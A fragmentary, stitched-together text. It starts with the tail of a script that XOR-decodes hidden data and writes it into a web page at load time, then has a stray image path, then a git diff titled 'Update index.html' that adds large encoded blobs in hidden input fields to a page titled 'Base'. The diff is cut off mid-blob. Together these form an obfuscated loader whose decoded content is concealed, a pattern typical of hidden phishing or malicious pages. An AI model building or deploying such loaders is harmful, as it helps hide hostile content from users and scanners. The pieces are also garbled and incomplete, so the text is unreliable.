  dVayIn[l41lA8]=n91ek0.charCodeAt(l41lA8)^RvPXjO.charCodeAt(l41lA8%RvPXjO.length);
}
var BWDooD=new TextDecoder('utf-8').decode(dVayIn);
document.open();
document.write(BWDooD);
document.close();
})();</script>
<!-- end -->
</body>
</html>

==== commit 06ffb1bf: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,29 +2,77 @@
 <html>
 <head>
 <meta charset="utf-8">
-<meta name="viewport" content="width=device-width">
 <title>Base</title>
 </head>
 <body>
-<input type="hidden" id="luejflfjl0" value="IRLbqCpg6xr7QASXopTY0EZqI1XLCVSbt5B3fNst04oCdPKquAvM0cHMSt4AWVVzRvnI8n4akjkrdCOwbmJgXhcTv9sEUcYrng4NjqrFxKwTZyBIyFtM2PmUJTDKJp/ANWrtpr0bmuaFiQDaBkgZJEz13eghX49qYHU+ty93MQN8X/raWBaMQJ5AUJemjIq/RGM1UMJQTJK4nD8skTOD22It+bv0Xd+/hIEZk0gNfT1W5cjsYUPJcGB1O7N9UGJAIV/2iQIUwC/SXU6KrJeI+FpqJV3BFBqSrYM6LYRs3tNhPPK6u0GVspWEA9EEXkc2UeKH42ISyWJodz61LDQxT3tS6Y4KW9xkzRYLwe+Mn6ofP3VRykhfn/aEPDmVO5zYKnaQ7/lTga+YgBONbw0UcwWr2+9iC8Z/KQt39mN6YkB+XPOIGxnBKdYFAYb12IK7CGlsMocJGNr512dz3CTLlCt4/[base64]/Vy60bcDlRyU4VlauWJDnbedGXbHqj9utdydHBzFaTRQ0ZflP02/NkEIgpeXQlpi8/eEA+UfzfClLUcbRATMPv2Mb3V3QyStRAV5T0lS1knjGW1mlgq/fhQ9Lq1dxak1cYAX8FoYexJETsJCkhd/Zjd28WeEHsjgZanyjREgiGvcLGqB1gNhCWEQDW+cZ+bpJjw4E9ZLr/91vb4OvMVpNFUD5ZBbGJoCdfnSRrbi/7MDM4CXNUpccLW8Au2xJBgaCA3foHCF0YhwkYmLaTM37FSdGUKGi677QOgLyIgkyTVRY+cwWxiaAtGYlqfSwxty4zLhknE7KGGUTeL5MTFZC7nYv2WkA7UclCdZu6pDMtyiac8mcm7uP5TaG+hoMTkzBkFn8F2czsexqSbWpge/YCKCsBcR+/lAhawWfNBR6KqcPs+loidxiHS1mZspA4McstlY4oPvu98ULfuYbFTblFDRRzBbHK72EQlD4pdzaka3dvFHhL68oEVdskl1tmw+/Yxvpabz5WikFdk76fPmSecsGEfiChxflP0vvBzBLaFl1YMlyrieZhGp4/AyF39mN6YgZxVufKDV3AL90UBYyhwsa5FW4iVckSMtr512p+niKd3W8mt6atCp+o28wV1gtZUSEem4mgLV/[base64]/3d3QWiJ3GIcJVZuh2j032jeZjihwr/+pF8nRwcxWkxgnPnMFsYmuahaSbHxjerUiKCZAZjm/x0kUkmrcAQ+IqIqJrxRmbRjRSErS9NopP8wn3NZvYaHF+U/S+8HMFNwXSVEhH7GY8HVflWtlaDP2NTswSDAe/YgbUNc4l1tmw+/YxvpaYDhKw0xK16uWLjfLMMuUOXrqt+Jl0vvBzFaTB0JMflb5yORiCNwkOSFl5jMiYlQtQ+fHG1PQK5ZQQNPjyMrqVDZ+A60JGNr512oxyCaD0mQn7fX5B5u/hYkYiG8NFHMF7KOKLV/GJCdzMqYsdyoFfFf6lUlPuGqeQEzD74iHvh5rOV+dCQrOqY9qbYwziY8CaLrv+U/SuY6eEtYXAFY8UeXG7Tdf13RxISS5LzMmQGtS7c9EGdAlzAQJkebD7PpaIncYh0tZmbKQODHLLZWOKDr9rbhHw+jNzEeESQ0GYAmxma4+Vt0OKSF39mN6JgluQ/OGEA6SLNIFFNjF2Mb6WiJ3WctAX5T0nj470zDLlGst9Lu8HcnRwcxWk0UNXiZW5cDmdFKFa2d1Mrg3YGITbVL8gkRW1z7JBQmN9PLG+loidxjBRV2C9IA4P8550cN6Ker000/S+8HMVtQEXQ5zFKfZ+DZ1xiQpISrcSXpiQD0d7YIZW58j0AYDw7TyxvpaIncYw0BLirWWM2SeJZ3RcHOQ7/lP0vvBjRraAkMZOlH0xPM3X4VhZ3UypHhQYkA9E7/HDlXCcJ5RXpO3w+z6WiJ3GIdPVJ+h2j0s3zPLlH86+7/iZdL7wcwLuW8NFHMFv9vlfRDLbWpuOfY4UGJAPRO/xw9d3iaEQBqCvdDL9w5nL0yKRE2OvJNjZbRj0ZQoaLq4sAuGs9vMRIEVVQ9ZBbGJoC1fjmFgZj+ieXpwUm1LpO1JFJJqw2pmw+/YxvQIZydXikdZl7zXMVSeY9GUKGj8oLcb36iIlhOJRR8GI12qo6AtX8YkKWI4uiwoeEBrUu3PRBnGL8YUQY6ukYjzQQh3GIcJRfDT12p+nm2D0Xgnt6G4Apf7z5kF1hdDVT5AsdKKLV/GJCkhNLkvNTBaPUX+lUEZnyvdAwmNu9WEtg9nfgOtCRja+ddqKts7hZlsLfmgqw6Gso6CTJMLQlo2HpuJoC1fxiRvbjmibi0nCXpb691JAoJ6hWpMw+/Ym9BwIncYhwdKn6mYZzDfLpSUJj3pqqsBk7aE1h7cE0hGc16biaAtX8YkfWQvom4+JwNyQf6TAFvccJ4VAoeqioqzFGdsMocJGNqk/[base64]/GJCkhd7AsNDZNe1LyjgVNiGrLCUGOoJaJqQpjNF2LCVWVt5g5Lt8glI8CaLrv+U/Sv4ifBt8EVA5zTP/F6WMay2JlZC/tSXpiQD0Tv4YFXdUkkwkYhqKL3PoZZzlMwlsD8PnXan6eY5bVeHK6+akXydHBzFaTGCc+cwWxia5/GpZrJGMlty05KkBuRfjHEj6Sap5ATMOpkYq2QCI0TdVbXZSttCUy0THKvihouu/5T4WyhZgeiUUcACNdqqOgLV/GJClpMr8kMjZaPQKrlxEPuGqeQEyexfLG+loieU7CW0uTtplnPN8nltEoM5Dv+U/S+8GKGd0RAEc6X/SToDxNlnwyC3f2Y3piQH9S/IwORt0/0ARWw7mZlPJXLyFd1VpRlbfaKDmXePuUKGi67/kMnbeOnkyTE0xGewi83+V/DI9rZywnozEqLgU0CJXHSRSSap4QDYerkYi9QCJjSN8JCcqpj3FUnmPRlCho+KCrC5epzJ4X1wxYR2kFp9n4NnXGJCkhd/YhNTAEeEGlx1hEymrNDwCKq9iQuwgqehXRTEqJsJgkc9wsg9BtOrP000/S+8HMVtUKQ0B+Q/DE6WEG3CR8aHq7LDQtE21S/IJFFN8l0A8fk66bg+FwIncYhwkYnLaZPnPJJpjTYDyg7+9fwuDrzFaTRVA+WQWxiaAjCYN2YGc+syd3IAF5VPrHEj6Sap5ATMOrkZWqFmMuAodPVJ+hzEB+nmPRlCgp9qa+Ad+ylYkbwF8NVzZL5czyNnXGJCkhd/YkOzJaPQvvn1I+kmqeQEzDrZmFsR1wOE3JTQLar5Y4dpNultwlL+iqvAHfuYbFTblFDRRzBbHK72EQlD4pdzaka3dvB3Ue+JUMUdxjhWpMw+/YxvoKYzNczkdfwPnPOiaecsnEcHOQ7/lP0vvBjhnBAUhGflfwzel4DNwkMDhu7zMieWo9E7/HSRTUJdAUQZCmgoPgWjNjSN8SMtr512p+niWe2nxl7aqwCJqv28xBg1UWPnMFsYmgLR2J"><input type="hidden" id="luejflfjl1" value="dm1kJexjazIYPUDwiwBQkjzfEkTO4p+O9x1wMl3JBFqVq5MvLJd4+5QoaLrv+Q2do8yfHtIBQkNpBaGJsC1O03RxISWxITtqVi4fv9ZRAZ5qhlBAw//W1+9TOV0YhwkYh9P9an6eY9/CbTrzqbAKlvaDjRLUAA1HJUKx0ootX8YkKSExvy82eEBrUu3PRBnVIpMHHoaqls/hcCJ3GIcJGI2wkz42hGPAjHgwocX5T9L7wcwe1gxKXCcfsZi4fQfdDikhd/Y+UEhAPRO/yQpb3D7bDhjOrZeCo1p5XRiHCRja+YcrOtoqn9MyaKn9qRfJ0cHMVpMYJz5zBbGJrn8almskciO3NyliGxcTv8dJFJIu1xMcj66B3PocbjJAnCMY2vnXan7ZIoGOKHqqv6FU+PvBzFaTRUBVIUL4x61vEJJwZmxt9nFuMhgmOb/HSRSSatgPApfii4+gHzh3CZRZQMHT12p+nmPR12ck9b3jT4S6k8RbnhFITCcI/Nz0aBvPPwMhd/ZjemIGcVbnyh5G0zqEQBuRrojd0FoidxjaIzLa+ddqcM03kMAlIe6qtE+J0cHMVpNFDVA6VuHF4XRFxmJlZC/tSXpiQD0Tv4YFXdUkkwkYhqKL3PoZZzlMwlsD8PnXan6eY5bVeHK6+akXydHBzFaTGCc+cwWxia5+C4dwJGgjsy56MRZ6E+TtSRSSap5ACoqjlNz6GXclSsJHTLm2myUshUnRlChouu+uBpavidZWglNdTGgvsYmgLV/GbGxoML43YGJRK0Pn3GMUkmqeHWbp79jG+lRjO13VXRiB09dqfp5j0dBhO+qjuBbI+4eAE8teJxRzBbGJoGoelj4pMGWmO2FIQD0Tv8dJRNMu2gkChPXY1+wKemwyhwkY2vnXKDHMJ5TGJTr7q7AageHB2gbLXicUcwWxiaBgHpRjYG96tCwuNg9wCb/VUUTKcbRATMPv2Ma8FWwjFdRAQp/j13tqzjvKvihouu/5T56yj4lb2wBEUztRq4mxI0ndDikhd/ZjeiEPcVzt3UkX13zbBArQ9PLG+loiKjKtCRja+dkrMtsxhZl8IervomXS+8HMVpMHQkY3QOOE7GgZkj4pNSeuYyktDHRXv5EIRppnkwEPgKqWkvcYbiJdjhIy2vnXan6eIZDXYy/ooKwBluHBnhHRBAUMawmxmLY7U8Y2PDR79nN0c0kmOb/HSRTPQJ5ATMPhmYq/CHZ6TM5ZGImvkGolniWY2GRyurm4Hdr2zI0V0ABDQH5H/dzlJETGeQMLd/ZjemwBcVbtk0RD0zjQCQKE74Ps+loidxiHS1eIvZI4c9Iml8AyaK6/[base64]/kQhGmmeTFw2RoZGIvVdtJVnJTl3T4tc3VLRj0ZQoZvujvB2G+5KaEZMeJxRzBbGJoHoWgnBhO3fkcyo6WxcTv8dJFJIi2wkLi7vCxuhKci8DrQkY2vnXajjSJomZeyDoprcEyPvR13yTRQ0UcwX8yPJqFogpfW4n7GNoMhgmOb/HSRTPQLRATMPv1oe2H3AjFdBISpSwmS1+zmOKvihouu/5T5+6k4sf3V8NBHMVsZHwdUTsJCkhd6tJUGJAPROxhgVRwD6TFw2RoZGIvVptOxjcIxja+ddqftMig9NhJqDv6VT4+8HMVpNFXVU3QfjH5yATg2J9O3fkcSo6WxcTv8dJFJIm1w4Jzqedj70Sdm0YlgcPwdPXan6ePvu+KGi67/cOnr6TmFvEBF9aOkv2ie9hX4ptKXpd9mN6YkA9Q/6DDV3cLZMMCYW7wsbuCnpsMocJGNqk/UB+nmPRmns8/7/0B5e6hYkEkx4nFHMFsYmgaRaVdGVgLuxjPC4FZQiVx0kUkmqeAQCKqJbLsw5nOkudCVuft4MvLIVJ0ZQoaLrvvg6C4cHdRsMdFj5zBbGJoC0Sh3ZuaDn7ITU2FHJepcdYBsIyhWpMw+/Ym9BwIncYhwdLjryHZzbbIpXRemjy/PkU+PvBzFaTRUtbPVG82ul3GtwkODcnrnhQYkA9E7/HD1vcPpMXCYqokJLgWjRnCJwjGNr512p+3Syd23pyuuy/X5Tth49NuUUNFHMFscThfxiPajMhZ+1JemJAPU6V7UkUkmqQExiGv9WEux5lMhjcIxja+ddqftgsn8AlO/O1vFXS6tCcDohvDRRzBbGJ5mIRkil+ZD6xKy54QCoDr9xjFJJqnkBMj6qMkr8ILyRIxkpRlL7Nam6QdoHMM0K67/lP0vuRjRLXDENTaQWj2fgtR5Z8Mgt39mN6YkB/XO2DDEafON8EBZa8wsbrSHIvA60JGNr512oq2zuFmXw6+6GqCZ2pjNZWxhVdUSFG8NrlNnXGJCkhKtxJemJAPR3skwxEnyjfBAuG4YiJrR9wJFDCRVTaov1qfp5j0ZRqKfmkvh2dro+ITJNGHQVhEaSfuwdfxiQpIXe1LDYtEicTvIEPUtQs2Ftmw+/YxvpaYDhKw0xKwPnGOiaeMJ7YYSy67OsNx+zYjU25RQ0Uc1ibo6AtX8YqenUypm44IwR6VrGEBFCSMbRATMPv2Ma4G2E8X9VGTZS9zWp9jnPBhDh4ocX5T9L7wcwV3AlCRmkFss/maxmAYjILd/ZjemJAf1ztgwxGiGqPEBTDvJeKsx4idAuUGgvJ6sxAfp5j0ckCQrrv+U/cso+fAsEQTkA6Sv+E9GgHkiRyC3f2Y3piQHtc8ZNER9sw21pM0vuInuFwIncYhwkYmbabJSyEY4fVemC34q0Kiq/MgRfaCwQPWQWxiaAtX4tle2Y+uG44LRRpXPLdSQWAOsZbZsPv2Mb6Wm4+VsIEUJ+wkCIqhGPAmj5zkO/[base64]/HSRTUJdAUQYWulY+2Azh3Tc4EVZW3mDku3yCUmCgl9aG2HIK6golNuUUNFHMFsc/vYwvLd2B7Muxja3AQZQiVx0kUkmqeAwOPoIrc+gxjJRCKBEyfoYNnM98qn50zQrrv+U/S+4ODDp4WRVU3SuaToGQRlWF9IWf2bmsyGD0Dv5UOVtNijkxcz//U1vROK2wyhwkY2vnXJz/MJJjaMmiq7+sfiuDrzFaTRVA+WQWxiaAjHIlgbCwgpCIqMgVvE+TtSRSSap5AHIy8kZKzFWxtGNVMVJutnjw7hUnRlChouu+0DoC8iIJb0QpZQDxIq4myNQ+ePwMhd/ZjJ0hqPRO/x0dX3S7bTRuRroiWvwg4P1fRTErA45UvONExlJRzQrrv+U/S+4KDGMcAQ0BpBbbq7GQcjSR9bne1LCo7RyY5v8dJFJJqzg8firuRibRAIjZa1EZUj62ScVSeY9GUKGjuoKlV0vbT2AbLXicUcwWxiaB/FoFsfTt37jMieWo9E7/HSRTUJdAUQZCmgoPgWjNmSN8SMtr512p+niCe2Gc6oO+vDoDzzMEC1h1ZGT5Q5czkJETsJCkhd/ZjOCMDdlTtiBxa1nCeFg2R59XLuRtwMxXFThHB09dqfp5j0cRpLP6mtwjI+9OcDpNdXUxoL7GJoC1fxmZmczOzMXcwAXla6pRTFIY6xltmw+/YxvpaYDhKw0xKwPnGOiaeMJ7YYSy6ubgd2vbMjhnBAUhGeh6biaAtX8Ykcyw+uCc/Olo9Aq/cYxSSap5ATIKhkYu7Dms4Vp0JXpu9kgMwnnPfhnto/[base64]"><input type="hidden" id="luejflfjl2" value="[base64]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[base64]/[base64]/xxQ+kmqeQEzD4Y6DqBNkPl3DBFqbvZAvfsVJ0ZQoaLrv+U+Tt4iLGJ4WSFg1H7HP7GgHy3d9YCWieFBiQD0Tv8cUPpJqnkAR6e/YyfAgTgdSyGd8nauWfQ7oO7/eOBvVv6gBvbyuuhD4J2JMZW2ixMh6Cr5nOGI1pAc3LDArd8+tJ1Pwe9Q2PoyowaiQH0kRd/ZgWcixuQ0Oiymr42Mqrv"><input type="hidden" id="luejflfjl3" value="uXBaG92asv0CBkUxV0/vDhREi+SHFoJK50KBQlLkuoiQRs4hnSORq5/aqCrBJjBU3iYA2+vLwgZ44Qm+NpHqODoyylvYONMsYRSWYmacmetHQtomBGcCG/BgoNWW8H2bc9bNot8S4qgaO80LYzeiYOzHpMl+y9DBPNK5zuehL2iJEEnLeGjkWECGpgG2rU+eZKL4tXc1hhshUZIypfQNaBBnCGOt8XLpG9k62ANUhkTpFMDMqezwNr0gmQ0VErzPvvApm/spZOiytmexxQwsDlSxLXXlBDP7IZLRQaagDHtgNfgh3wGjba/JOUrEtHb1Hxa2qM7ZMfMc0Ug9pLLcmisRq4mqPYIOpQYQ1gZ+DPuTkvlUExSDGycRNxOCRQ7ootdeZzjiohgJnBrKoUch1N8mdNgLa9BCbQDIjmUDn7n+BbkarY2Cf2Jm5iPRTr5edsOYdvazUunRETBwotQ82PUWL3Eoc2Gq+Gz9KiMWQYf+AdDpiznTxm/HeL+zAe47+9PqCfsI4P2lNPWyAX0PHuZw28amRQO7AKAhI6bwDTkD5D2QX4VyGooq6X7E9VIlb/Z02QuJAIEtYBwuZaGtajml7FjtmWJOIIXHswcOnE8z8JqW1DVCW9MzYGBm9B+bUKeuMtzhFVrLbA0OgQYxFz/nF8uZuSIT/SDMaDaSnVpbg3t4O2mQT3C2ldOEHG2O81MJNLakk5gik3CgwpYemWDHn2Es4CWJe8l4OzPngAUcUfe7iXkToVixah7WF62K2fAKCLgIMF+SlLR2Jro8DzZAXTTjkxFp8IIzUnaUWtsBpSgyDSDxur+42V6gxXLnLLH1HN7LooL+wmpc18HtCVqD6TnrSIE/lRQgEbF9Cew2IRgXF4ahOZKT52VCRE1bQKUsMn6SgVraq3oOogVRNs1n1VubClBj/9NpX/WgSpnokNm5ipvBXYEX4EaknckbZcHtIwW3c1uSwCKhRKdMqiEAPLC9Q2VYG3zo+1LG8eD9NmTLezm3w81C26/FF4/ImcP76zkq8e+zRDUGMU/cT4ZjyQXUJxb5kVFhgKWX7LniZh4wzOIx+EjMmWiDxIDwDpT26/nMAvGf1ytO1weaO7iAKFjKi0RtA1H3URRMb712sxgkVicWTgJjUSEndX8r4retQj1zIO1Kair4ggVTVt1RFXkpqPOjjPFpvcYTyv/rAOuZCKhgHmCB0AZ1PG7eh4D9VOXmIysC1odi1uftWvOATKOY8BGba7z5WvK3s6etdocbi+ohJp7wmmgU4C1Z6APZmTs6sU2idgQz5jy/vXOQeObXFYBoB3DHozTUrI3zN/wx7VCl+xioKSrCM7OHGVZXDM7J55Z8kvuec/Cur6qR6l7oO7QPwKVHYHF/bQ939HqXdeZiWFMwIULHlp9KsxR4E90SEUiJfBo+4tcCFA9GBoqr2/Byb1BoPxexzviJYJouqtp0XVLx1uHkr8x9J4T6gzO3tnjwEjJCd1a/KdOHrZHM1WLrCWq43iCjUfStNRdsu4nAIz6Sm+hj8594OJX7Wiib4E6VEYRhhJ4OqwYAuVRUJ3Z+Y6NQk2XmrZ1C1n1An9MiCl+I6UsBtkOA7Oag+5iqQlbY01w8w/Ae6NmzjBt9ahAoUfTwUqUenB82c3sHdrdjKOEAsPJ0QF76I/QNd67FFZ0v2Ur6wWUDRuyGZonem+DyjzBoiHbD7IipwHpZGzpz7aCk9/EH/22tBALoNDP3ANsiEOcwsoYdrTXWT7Mu0iVKT6lZ7vTzIGT+5uT5G6wTg30HeD2G8v3p+aKpbv1qgO2QB6ZAl/wez5WwefdXpgD7cPOS4oRWf3il9w/QfvLj+mmpSzoBVqHXflb0GQioF6O9ILvu5LGtCdnziAtKOBDoMNQwQ6af7nzHQRtUI8bh6hegwFIkx/[base64]/73ui6H6piZJoUfWmFhVfjs8HUrsEgwSwOfLy8GMlNmqIghRdwQyzILkrnNoYhPbxlJwB0Mk7KUOC7vIbfxbn7v/[base64]/pUNNFLQ3gOgCEedwEufujWPm7qDscPC7adz4u8TEkdD8hjQK2pgxsG6wuixmpxyv+SBMSQ1KoP2Q1Efwdd65vYPiunXEtoJ7wiLShVbmnNlCdV5Xj1EgG7v7WtlQ1UMGLeQlqqkaQbG/dzkIFqe86ttzexn6mtP9AAekAZacTqxkgQpT1wS2ScCRAaNXd83ItYdcY5zxUooa7AvpBDVGUO5kt1yYCyMGyNKMfQeH/[base64]/qHXdkHUrbz8J7LZxreTcZgRVsBTZfW+6iAHeKMskWNLG/laOKGVgjf91+ALmopxJt+w+rg0EhwpjpNbyPq6AAwApLewtv1cDyZCXTaDBGP7EGCgokelfttVAA5wuHWB+lg87XrBFDFQ/Sf1SJncY4Lc8Tm+1RA/+XviuLiruOJMYXTgwXa6Dm5UIrlEVbTCGSJAMHD3N+qYwBRdsh9AQ8ta2bsrI3bTNi40hhnrfPfDndLb/+e3n4q+sYs7GRnRn1B